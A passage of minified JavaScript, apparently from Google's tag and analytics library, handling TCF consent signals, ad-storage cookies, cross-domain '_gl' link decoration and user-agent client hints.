e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Fl(c,a,void 0===b?!1:b,void 0===d?!1:d)};var Il=function(){};var Jl=function(a){void 0!==a.addtlConsent&&"string"!==typeof a.addtlConsent&&(a.addtlConsent=void 0);void 0!==a.gdprApplies&&"boolean"!==typeof a.gdprApplies&&(a.gdprApplies=void 0);return void 0!==a.tcString&&"string"!==typeof a.tcString||void 0!==a.listenerId&&"number"!==typeof a.listenerId?2:a.cmpStatus&&"error"!==a.cmpStatus?0:3},Kl=function(a,b){b=void 0===b?{}:b;this.B=a;this.h=null;this.K={};this.Zb=0;var c;this.W=null!=(c=b.Fm)?c:500;var d;this.F=null!=(d=b.bn)?d:!1;this.C=null};qa(Kl,Il);
var Ml=function(a){return"function"===typeof a.B.__tcfapi||null!=Ll(a)};
Kl.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.F},d=pl(function(){return a(c)}),e=0;-1!==this.W&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.W));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=Jl(c),c.internalBlockOnErrors=b.F,k&&0===c.internalErrorState||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Nl(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Kl.prototype.removeEventListener=function(a){a&&a.listenerId&&Nl(this,"removeEventListener",null,a.listenerId)};
var Pl=function(a,b,c){var d;d=void 0===d?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(void 0!==f){e=f[void 0===d?"755":d];break a}}e=void 0}var g=e;if(0===g)return!1;var k=c;2===c?(k=0,2===g&&(k=1)):3===c&&(k=1,1===g&&(k=0));var m;if(0===k)if(a.purpose&&a.vendor){var n=Ol(a.vendor.consents,void 0===d?"755":d);m=n&&"1"===b&&a.purposeOneTreatment&&"CH"===a.publisherCC?!0:n&&Ol(a.purpose.consents,b)}else m=!0;else m=1===k?a.purpose&&a.vendor?Ol(a.purpose.legitimateInterests,
b)&&Ol(a.vendor.legitimateInterests,void 0===d?"755":d):!0:!0;return m},Ol=function(a,b){return!(!a||!a[b])},Nl=function(a,b,c,d){c||(c=function(){});if("function"===typeof a.B.__tcfapi){var e=a.B.__tcfapi;e(b,2,c,d)}else if(Ll(a)){Ql(a);var f=++a.Zb;a.K[f]=c;if(a.h){var g={};a.h.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},Ll=function(a){if(a.h)return a.h;var b;a:{for(var c=a.B,d=0;50>d;++d){var e;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(k){e=
!1}if(e){b=c;break a}var f;b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(k){}f=null}if(!(c=f))break}b=null}a.h=b;return a.h},Ql=function(a){a.C||(a.C=function(b){try{var c;c=("string"===typeof b.data?JSON.parse(b.data):b.data).__tcfapiReturn;a.K[c.callId](c.returnValue,c.success)}catch(d){}},ql(a.B,"message",a.C))},Rl=function(a){if(!1===a.gdprApplies)return!0;void 0===a.internalErrorState&&(a.internalErrorState=Jl(a));return"error"===a.cmpStatus||0!==a.internalErrorState?a.internalBlockOnErrors?
(Hl({e:String(a.internalErrorState)}),!1):!0:"loaded"!==a.cmpStatus||"tcloaded"!==a.eventStatus&&"useractioncomplete"!==a.eventStatus?!1:!0};var Sl={1:0,3:0,4:0,7:3,9:3,10:3},Tl=nl('',500);function Ul(){var a=pi.tcf||{};return pi.tcf=a}
var Vl=function(){return new Kl(z,{Fm:-1})},am=function(){var a=Ul(),b=Vl();Ml(b)&&Wl()&&M(124);if((Xl()||Q(81))&&!a.active&&Ml(b)){a.active=!0;Xl()?(a.Wb={},a.cmpId=0,a.tcfPolicyVersion=0,Yl(),Q(81)&&bk([N.g.N]),a.tcString="tcunavailable"):Q(81)&&bk([N.g.I,N.g.nb,N.g.N]);try{b.addEventListener(function(c){if(0!==c.internalErrorState)Zl(a),$l(a);else{a.gdprApplies=c.gdprApplies;if(Q(81)){a.cmpId=c.cmpId;a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode;if(Wl())return;a.tcfPolicyVersion=
c.tcfPolicyVersion}var d;if(!1===c.gdprApplies){var e={},f;for(f in Sl)Sl.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if("tcloaded"===c.eventStatus||"useractioncomplete"===c.eventStatus||"cmpuishown"===c.eventStatus){var g={},k;for(k in Sl)if(Sl.hasOwnProperty(k))if("1"===k){var m,n=c,p=!0;p=void 0===p?!1:p;m=Rl(n)?!1===n.gdprApplies||"tcunavailable"===n.tcString||void 0===n.gdprApplies&&!p||"string"!==typeof n.tcString||!n.tcString.length?!0:Pl(n,"1",0):!1;g["1"]=m}else g[k]=Pl(c,
k,Sl[k]);d=g}d&&(a.tcString=c.tcString||"tcempty",a.Wb=d,$l(a))}})}catch(c){Zl(a),$l(a)}}};function Zl(a){a.type="e";a.tcString="tcunavailable"}function Yl(){var a={},b=(a[N.g.I]="denied",a[N.g.sd]=Tl,a);Q(81)&&(b[N.g.nb]="denied");Uj(b)}var Xl=function(){return!0===z.gtag_enable_tcf_support},Wl=function(){var a=Xl();if(Q(81)){var b=Ul().enableAdvertiserConsentMode;return!a&&!b}return!a};
function $l(a){var b={},c=(b[N.g.I]=a.Wb["1"]?"granted":"denied",b);Q(81)&&(c[N.g.nb]=a.Wb["3"]&&a.Wb["4"]?"granted":"denied","number"===typeof a.tcfPolicyVersion&&4<=a.tcfPolicyVersion&&(c[N.g.N]=a.Wb["1"]&&a.Wb["7"]?"granted":"denied"));Vj(c,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:bm()||""})}
var bm=function(){var a=Ul();if(a.active)return a.tcString},cm=function(){var a=Ul();if(a.active&&void 0!==a.gdprApplies)return a.gdprApplies?"1":"0"},dm=function(a){if(!Sl.hasOwnProperty(String(a)))return!0;var b=Ul();return b.active&&b.Wb?!!b.Wb[String(a)]:!0};var em=[N.g.I,N.g.R],fm=[N.g.I,N.g.R,N.g.N,N.g.nb],gm={},hm=(gm[N.g.I]=1,gm[N.g.R]=2,gm);function im(a){switch(U(a,N.g.da)){case void 0:return 1;case !1:return 3;default:return 2}}
var jm=function(a){var b=3!==im(a);Q(67)&&(b=b&&Hj(N.g.nb));return b},km=function(){var a={},b;for(b in hm)if(hm.hasOwnProperty(b)){var c=hm[b],d,e=Bj();e.accessedAny=!0;d=e.getConsentState(b);a[c]=d}var f=Q(51)&&em.every(Hj),g=Q(46);return f||g?Qe(a,1):Qe(a,0)},lm={},mm=(lm[N.g.I]=0,lm[N.g.R]=1,lm[N.g.N]=2,lm[N.g.nb]=3,lm);function nm(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
var om=function(a){if(Q(48)){for(var b="1",c=0;c<fm.length;c++){var d=b,e,f=fm[c],g=xj[f];e=void 0===g?0:mm.hasOwnProperty(g)?12|mm[g]:8;var k=Bj();k.accessedAny=!0;var m=k.entries[f]||{};e=e<<2|nm(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[nm(m.declare)<<4|nm(m.default)<<2|nm(m.update)])}void 0!==a&&(b+=im(a));return b}for(var n="G1",p=0;p<em.length;p++)switch(Ij(em[p])){case 3:n+="1";
break;case 2:n+="0";break;case 1:n+="-"}return n},pm=function(){if(!Hj(N.g.N))return"-";var a=Bj(),b=zj,c=a.cps,d=a.usedSetCps,e=[];if(b&&d)for(var f in yj)yj.hasOwnProperty(f)&&yj[f].enabled&&c.hasOwnProperty(f)&&c[f].enabled&&e.push(f);else{var g=b?yj:c,k;for(k in g)g.hasOwnProperty(k)&&g[k].enabled&&e.push(k)}for(var m="",n=0;n<e.length;n++){var p=ni[e[n]];p&&(m+=p)}return""===m?"-":m};function qm(){var a=!!kj["6"],b=!1;Q(81)&&(b=!Wl()&&"1"===cm());return a||b}
var rm=function(){return qm()?"1":"0"},sm=function(){return qm()||Bj().usedSetCps||!R(N.g.N)},tm=function(){var a="0",b="0",c;var d=Ul();c=d.active&&Q(81)?d.cmpId:void 0;"number"===typeof c&&0<=c&&4095>=c&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Ul();f=g.active&&Q(81)?g.tcfPolicyVersion:void 0;"number"===typeof f&&0<=f&&63>=f&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);
var k=0;kj["6"]&&(k|=1);"1"===cm()&&(k|=2);Xl()&&(k|=4);var m;var n=Ul();m=n.active&&void 0!==n.enableAdvertiserConsentMode?n.enableAdvertiserConsentMode?"1":"0":void 0;"1"===m&&(k|=8);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[k]};var um=function(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;0<=d;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=0!==c?b^c>>21:b;return b};var vm=function(a,b,c){for(var d=[],e=b.split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k==a){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&c&&(m=decodeURIComponent(m));d.push(m)}}return d};function wm(a){return"null"!==a.origin};var zm=function(a,b,c,d){return xm(d)?vm(a,String(b||ym()),c):[]},Cm=function(a,b,c,d,e){if(xm(e)){var f=Am(a,d,e);if(1===f.length)return f[0].id;if(0!==f.length){f=Bm(f,function(g){return g.Bf},b);if(1===f.length)return f[0].id;f=Bm(f,function(g){return g.Ne},c);return f[0]?f[0].id:void 0}}};function Dm(a,b,c,d){var e=ym(),f=window;wm(f)&&(f.document.cookie=a);var g=ym();return e!=g||void 0!=c&&0<=zm(b,g,!1,d).indexOf(c)}
var Hm=function(a,b,c,d){function e(w,x,y){if(null==y)return delete k[x],w;k[x]=y;return w+"; "+x+"="+y}function f(w,x){if(null==x)return delete k[x],w;k[x]=!0;return w+"; "+x}if(!xm(c.Eb))return 2;var g;void 0==b?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Em(b),g=a+"="+b);var k={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():null!=c.expires&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.Wl);g=e(g,"samesite",
c.vm);c.xm&&(g=f(g,"secure"));var n=c.domain;if(n&&"auto"===n.toLowerCase()){for(var p=Fm(),q=void 0,r=!1,t=0;t<p.length;++t){var u="none"!==p[t]?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,k)}catch(w){q=w;continue}r=!0;if(!Gm(u,c.path)&&Dm(v,a,b,c.Eb))return 0}if(q&&!r)throw q;return 1}n&&"none"!==n.toLowerCase()&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,k);return Gm(n,c.path)?1:Dm(g,a,b,c.Eb)?0:1},Sm=function(a,b,c){null==c.path&&(c.path="/");c.domain||(c.domain="auto");return Hm(a,
b,c)};function Bm(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var k=a[g],m=b(k);m===c?d.push(k):void 0===f||m<f?(e=[k],f=m):m===f&&e.push(k)}return 0<d.length?d:e}function Am(a,b,c){for(var d=[],e=zm(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),k=g.shift();if(!b||-1!==b.indexOf(k)){var m=g.shift();m&&(m=m.split("-"),d.push({id:g.join("."),Bf:1*m[0]||1,Ne:1*m[1]||1}))}}return d}
var Em=function(a){a&&1200<a.length&&(a=a.substring(0,1200));return a},Tm=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Um=/(^|\.)doubleclick\.net$/i,Gm=function(a,b){return Um.test(window.document.location.hostname)||"/"===b&&Tm.test(a)},ym=function(){return wm(window)?window.document.cookie:""},Fm=function(){var a=[],b=window.document.location.hostname.split(".");if(4===b.length){var c=b[b.length-1];if(parseInt(c,10).toString()===c)return["none"]}for(var d=b.length-2;0<=d;d--)a.push(b.slice(d).join("."));
var e=window.document.location.hostname;Um.test(e)||Tm.test(e)||a.push("none");return a},xm=function(a){return a&&uj().h()?Jj(a)?Hj(a):!1:!0};var Vm=function(a){var b=Math.round(2147483647*Math.random());return a?String(b^um(a)&2147483647):String(b)},Wm=function(a){return[Vm(a),Math.round(Qa()/1E3)].join(".")},Zm=function(a,b,c,d,e){var f=Xm(b);return Cm(a,f,Ym(c),d,e)},$m=function(a,b,c,d){var e=""+Xm(c),f=Ym(d);1<f&&(e+="-"+f);return[b,e,a].join(".")},Xm=function(a){if(!a)return 1;a=0===a.indexOf(".")?a.substr(1):a;return a.split(".").length},Ym=function(a){if(!a||"/"===a)return 1;"/"!==a[0]&&(a="/"+a);"/"!==a[a.length-1]&&(a+="/");return a.split("/").length-
1};var an=function(){pi.dedupe_gclid||(pi.dedupe_gclid=""+Wm());return pi.dedupe_gclid};var bn=function(){var a=!1;return a};var cn={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7},dn=function(a){var b=Vf.ctid.split("-")[0].toUpperCase(),c={};c.ctid=Vf.ctid;c.mm=oi.me;c.sm=oi.Qg;c.Tl=hk.he?2:1;vi?(c.Of=cn[b],c.Of||(c.Of=0)):c.Of=Bi?13:10;zi?c.vh=1:bn()?c.vh=2:c.vh=3;var d;var e=c.Of,f=c.vh;void 0===e?d="":(f||(f=0),d=""+Kg(1,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e<<2|f]);var g=c.Zm,k=4+d+(g?""+Kg(2,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[g]:""),m,n=c.sm;m=n&&
Jg.test(n)?""+Kg(3,2)+n:"";var p,q=c.mm;p=q?""+Kg(4,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[q]:"";var r;var t=c.ctid;if(t&&a){var u=t.split("-"),v=u[0].toUpperCase();if("GTM"!==v&&"OPT"!==v)r="";else{var w=u[1];r=""+Kg(5,3)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[1+w.length]+(c.Tl||0)+w}}else r="";return k+m+p+r};var en=void 0;function fn(a){var b="";return b};var gn=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(55296==(e&64512)&&d+1<a.length&&56320==(a.charCodeAt(d+1)&64512)?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};ac();sl()||Yb("iPod");Yb("iPad");!Yb("Android")||bc()||ac()||$b()||Yb("Silk");bc();!Yb("Safari")||bc()||(Zb()?0:Yb("Coast"))||$b()||(Zb()?0:Yb("Edge"))||(Zb()?Xb("Microsoft Edge"):Yb("Edg/"))||(Zb()?Xb("Opera"):Yb("OPR"))||ac()||Yb("Silk")||Yb("Android")||tl();var hn={},jn=null,kn=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);255<e&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;void 0===f&&(f=0);if(!jn){jn={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),k=["+/=","+/","-_=","-_.","-_"],m=0;5>m;m++){var n=g.concat(k[m].split(""));hn[m]=n;for(var p=0;p<n.length;p++){var q=n[p];void 0===jn[q]&&(jn[q]=p)}}}for(var r=hn[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
y=b[v+1],A=b[v+2],C=r[x>>2],D=r[(x&3)<<4|y>>4],G=r[(y&15)<<2|A>>6],F=r[A&63];t[w++]=""+C+D+G+F}var I=0,O=u;switch(b.length-v){case 2:I=b[v+1],O=r[(I&15)<<2]||u;case 1:var S=b[v];t[w]=""+r[S>>2]+r[(S&3)<<4|I>>4]+O+u}return t.join("")};var ln="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function mn(a){var b;return null!=(b=a.google_tag_data)?b:a.google_tag_data={}}function nn(){var a=z.google_tag_data,b;if(null!=a&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function on(){var a,b;return null!=(b=null==(a=z.google_tag_data)?void 0:a.uach_promise)?b:null}
function pn(a){var b,c;return"function"===typeof(null==(b=a.navigator)?void 0:null==(c=b.userAgentData)?void 0:c.getHighEntropyValues)}function qn(){var a=z;if(!pn(a))return null;var b=mn(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(ln).then(function(d){null!=b.uach||(b.uach=d);return d});return b.uach_promise=c};
var rn,sn=function(){if(pn(z)&&(rn=Qa(),!on())){var a=qn();a&&(a.then(function(){M(95);}),a.catch(function(){M(96)}))}},un=function(a){var b=tn.Im,c=function(g,k){try{a(g,k)}catch(m){}},d=nn();if(d)c(d);else{var e=on();if(e){b=
Math.min(Math.max(isFinite(b)?b:0,0),1E3);var f=z.setTimeout(function(){c.Ie||(c.Ie=!0,M(106),c(null,Error("Timeout")))},b);e.then(function(g){c.Ie||(c.Ie=!0,M(104),z.clearTimeout(f),c(g))}).catch(function(g){c.Ie||(c.Ie=!0,M(105),z.clearTimeout(f),c(null,g))})}else c(null)}},vn=function(a,b){a&&(b.h[N.g.Td]=a.architecture,b.h[N.g.Ud]=a.bitness,a.fullVersionList&&(b.h[N.g.Vd]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|")),
b.h[N.g.Wd]=a.mobile?"1":"0",b.h[N.g.Xd]=a.model,b.h[N.g.Yd]=a.platform,b.h[N.g.Zd]=a.platformVersion,b.h[N.g.ae]=a.wow64?"1":"0")};var wn=/:[0-9]+$/,xn=/^\d+\.fls\.doubleclick\.net$/,yn=function(a,b,c,d){for(var e=[],f=a.split("&"),g=0;g<f.length;g++){var k=f[g].split("=");if(decodeURIComponent(k[0]).replace(/\+/g," ")===b){var m=k.slice(1).join("=");if(!c)return d?m:decodeURIComponent(m).replace(/\+/g," ");e.push(d?m:decodeURIComponent(m).replace(/\+/g," "))}}return c?e:void 0},Bn=function(a,b,c,d,e){b&&(b=String(b).toLowerCase());if("protocol"===b||"port"===b)a.protocol=zn(a.protocol)||zn(z.location.protocol);"port"===b?a.port=
String(Number(a.hostname?a.port:z.location.port)||("http"===a.protocol?80:"https"===a.protocol?443:"")):"host"===b&&(a.hostname=(a.hostname||z.location.hostname).replace(wn,"").toLowerCase());return An(a,b,c,d,e)},An=function(a,b,c,d,e){var f,g=zn(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=Cn(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(wn,"").toLowerCase();if(c){var k=/^www\d*\./.exec(f);k&&k[0]&&(f=f.substr(k[0].length))}break;case "port":f=
String(Number(a.port)||("http"===g?80:"https"===g?443:""));break;case "path":a.pathname||a.hostname||zb("TAGGING",1);f="/"===a.pathname.substr(0,1)?a.pathname:"/"+a.pathname;var m=f.split("/");0<=(d||[]).indexOf(m[m.length-1])&&(m[m.length-1]="");f=m.join("/");break;case "query":f=a.search.replace("?","");e&&(f=yn(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=1<n.length?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f},
zn=function(a){return a?a.replace(":","").toLowerCase():""},Cn=function(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=0>c?a.href:a.href.substr(0,c)}return b},Dn=function(a){var b=B.createElement("a");a&&(b.href=a);var c=b.pathname;"/"!==c[0]&&(a||zb("TAGGING",1),c="/"+c);var d=b.hostname.replace(wn,"");return{href:b.href,protocol:b.protocol,host:b.host,hostname:d,pathname:c,search:b.search,hash:b.hash,port:b.port}},En=function(a){function b(n){var p=n.split("=")[0];return 0>d.indexOf(p)?n:
p+"=0"}function c(n){return n.split("&").map(b).filter(function(p){return void 0!==p}).join("&")}var d="gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),e=Dn(a),f=a.split(/[?#]/)[0],g=e.search,k=e.hash;"?"===g[0]&&(g=g.substring(1));"#"===k[0]&&(k=k.substring(1));g=c(g);k=c(k);""!==g&&(g="?"+g);""!==k&&(k="#"+k);var m=""+f+g+k;"/"===m[m.length-1]&&(m=m.substring(0,m.length-1));return m},Fn=function(a){var b=Dn(z.location.href),c=Bn(b,"host",!1);if(c&&c.match(xn)){var d=Bn(b,
"path").split(a+"=");if(1<d.length)return d[1].split(";")[0].split("?")[0]}};function Gn(a,b,c,d){var e,f=Number(null!=a.Tb?a.Tb:void 0);0!==f&&(e=new Date((b||Qa())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Eb:d}};var Hn;var Ln=function(){var a=In,b=Jn,c=Kn(),d=function(g){a(g.target||g.srcElement||{})},e=function(g){b(g.target||g.srcElement||{})};if(!c.init){Pc(B,"mousedown",d);Pc(B,"keyup",d);Pc(B,"submit",e);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){b(this);f.call(this)};c.init=!0}},Mn=function(a,b,c,d,e){var f={callback:a,domains:b,fragment:2===c,placement:c,forms:d,sameHost:e};Kn().decorators.push(f)},Nn=function(a,b,c){for(var d=Kn().decorators,e={},f=0;f<d.length;++f){var g=
d[f],k;if(k=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==B.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){k=!0;break a}}else if(0<=n.indexOf(m[q])||p&&0<=m[q].indexOf(n)){k=!0;break a}k=!1}if(k){var r=g.placement;void 0==r&&(r=g.fragment?2:1);r===b&&Ua(e,g.callback())}}return e};function Kn(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var On=/(.*?)\*(.*?)\*(.*)/,Pn=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,Qn=/^(?:www\.|m\.|amp\.)+/,Rn=/([^?#]+)(\?[^#]*)?(#.*)?/,Tn=function(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];void 0!==d&&d===d&&null!==d&&"[object Object]"!==d.toString()&&(b.push(c),b.push(wb(String(d))))}var e=b.join("*");return["1",Sn(e),e].join("*")};
function Sn(a,b){var c=[Ec.userAgent,(new Date).getTimezoneOffset(),Ec.userLanguage||Ec.language,Math.floor(Qa()/60/1E3)-(void 0===b?0:b),a].join("*"),d;if(!(d=Hn)){for(var e=Array(256),f=0;256>f;f++){for(var g=f,k=0;8>k;k++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Hn=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^Hn[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
function Un(){return function(a){var b=Dn(z.location.href),c=b.search.replace("?",""),d=yn(c,"_gl",!1,!0)||"";a.query=Vn(d)||{};var e=Bn(b,"fragment"),f;var g=-1;if(Ya(e,"_gl="))g=4;else{var k=e.indexOf("&_gl=");0<k&&(g=k+3+2)}if(0>g)f=void 0;else{var m=e.indexOf("&",g);f=0>m?e.substring(g):e.substring(g,m)}a.fragment=Vn(f||"")||{}}}function Wn(a,b){var c=(new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
var Xn=function(a,b){b||(b="_gl");var c=Rn.exec(a);if(!c)return"";var d=c[1],e=Wn(b,(c[2]||"").slice(1)),f=Wn(b,(c[3]||"").slice(1));e.length&&(e="?"+e);f.length&&(f="#"+f);return""+d+e+f},Yn=function(a){var b=Un(),c=Kn();c.data||(c.data={query:{},fragment:{}},b(c.data));var d={},e=c.data;e&&(Ua(d,e.query),a&&Ua(d,e.fragment));return d},Vn=function(a){try{var b=Zn(a,3);if(void 0!==b){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=xb(d[e+1]);c[f]=g}zb("TAGGING",6);return c}}catch(k){zb("TAGGING",
8)}};function Zn(a,b){if(a){var c;a:{for(var d=a,e=0;3>e;++e){var f=On.exec(d);if(f){c=f;break a}d=decodeURIComponent(d)}c=void 0}var g=c;if(g&&"1"===g[1]){var k=g[3],m;a:{for(var n=g[2],p=0;p<b;++p)if(n===Sn(k,p)){m=!0;break a}m=!1}if(m)return k;zb("TAGGING",7)}}}
function $n(a,b,c,d){function e(p){p=Wn(a,p);var q=p.charAt(p.length-1);p&&"&"!==q&&(p+="&");return p+n}d=void 0===d?!1:d;var f=Rn.exec(c);if(!f)return"";var g=f[1],k=f[2]||"",m=f[3]||"",n=a+"="+b;d?m="#"+e(m.substring(1)):k="?"+e(k.substring(1));return""+g+k+m}
function ao(a,b){var c="FORM"===(a.tagName||"").toUpperCase(),d=Nn(b,1,c),e=Nn(b,2,c),f=Nn(b,3,c);if(Va(d)){var g=Tn(d);c?bo("_gl",g,a):co("_gl",g,a,!1)}if(!c&&Va(e)){var k=Tn(e);co("_gl",k,a,!0)}for(var m in f)if(f.hasOwnProperty(m))a:{var n=m,p=f[m],q=a;if(q.tagName){if("a"===q.tagName.toLowerCase()){co(n,p,q);break a}if("form"===q.tagName.toLowerCase()){bo(n,p,q);break a}}"string"==typeof q&&$n(n,p,q)}}
function co(a,b,c,d){if(c.href){var e=$n(a,b,c.href,void 0===d?!1:d);Lb.test(e)&&(c.href=e)}}
function bo(a,b,c){if(c&&c.action){var d=(c.method||"").toLowerCase();if("get"===d){for(var e=c.childNodes||[],f=!1,g=0;g<e.length;g++){var k=e[g];if(k.name===a){k.setAttribute("value",b);f=!0;break}}if(!f){var m=B.createElement("input");m.setAttribute("type","hidden");m.setAttribute("name",a);m.setAttribute("value",b);c.appendChild(m)}}else if("post"===d){var n=$n(a,b,c.action);Lb.test(n)&&(c.action=n)}}}
function In(a){try{var b;a:{for(var c=a,d=100;c&&0<d;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;"http:"!==f&&"https:"!==f||ao(e,e.hostname)}}catch(g){}}function Jn(a){try{if(a.action){var b=Bn(Dn(a.action),"host");ao(a,b)}}catch(c){}}
var eo=function(a,b,c,d){Ln();Mn(a,b,"fragment"===c?2:1,!!d,!1)},fo=function(a,b){Ln();Mn(a,[An(z.location,"host",!0)],b,!0,!0)},go=function(){var a=B.location.hostname,b=Pn.exec(B.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e="s"===g?decodeURIComponent(f[2]):decodeURIComponent(g)}else if(d){if(0===d.indexOf("xn--"))return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var k=a.replace(Qn,""),m=e.replace(Qn,""),n;if(!(n=k===m)){var p="."+m;n=k.substring(k.length-p.length,
k.length)===p}return n},ho=function(a,b){return!1===a?!1:a||b||go()};var io=["1"],jo={},ko={},po=function(a,b){b=void 0===b?!0:b;var c=lo(a.prefix);if(!jo[c])if(mo(c,a.path,a.domain)){var d=ko[lo(a.prefix)];no(a,d?d.id:void 0,d?d.uh:void 0)}else{var e=Fn("auiddc");if(e)zb("TAGGING",17),jo[c]=e;else if(b){var f=lo(a.prefix),g=Wm();if(0===oo(f,g,a)){var k=Gc("google_tag_data",{});k._gcl_au||(k._gcl_au=g)}mo(c,a.path,a.domain)}}};
function no(a,b,c){var d=lo(a.prefix),e=jo[d];if(e){var f=e.split(".");if(2===f.length){var g=Number(f[1])||0;if(g){var k=e;b&&(k=e+"."+b+"."+(c?c:Math.floor(Qa()/1E3)));oo(d,k,a,1E3*g)}}}}function oo(a,b,c,d){var e=$m(b,"1",c.domain,c.path),f=Gn(c,d);f.Eb="ad_storage";return Sm(a,e,f)}function mo(a,b,c){var d=Zm(a,b,c,io,"ad_storage");if(!d)return!1;qo(a,d);return!0}
function qo(a,b){var c=b.split(".");5===c.length?(jo[a]=c.slice(0,2).join("."),ko[a]={id:c.slice(2,4).join("."),uh:Number(c[4])||0}):3===c.length?ko[a]={id:c.slice(0,2).join("."),uh:Number(c[2])||0}:jo[a]=b}function lo(a){return(a||"_gcl")+"_au"}function ro(a){uj().h()?Oj(function(){Hj("ad_storage")?a():Pj(a,"ad_storage")},["ad_storage"]):a()}
